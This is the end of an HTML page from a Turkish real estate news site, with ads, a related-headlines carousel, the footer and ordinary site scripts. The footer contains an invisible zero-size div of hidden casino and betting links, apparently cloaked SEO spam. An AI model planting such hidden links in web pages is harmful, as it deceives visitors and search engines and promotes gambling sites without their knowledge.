15.08.2025 12:04</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/temmuz-ayinda-142-bin-858-konut-satildi-197580.html">Temmuz ayında 142 bin 858 konut satıldı</a></h3><p>Temmuz ayında Türkiye geneli ipotekli konut satışları, diğer konut satışları, il ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 18.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#caafaea3bea5b88aafa7a6aba1beabb9a5a4aeaba1a3a1abe4a9a5a7"><span class="__cf_email__" data-cfemail="7b1e1f120f14093b1e16171a100f1a0814151f1a1012101a55181416">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '186033'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>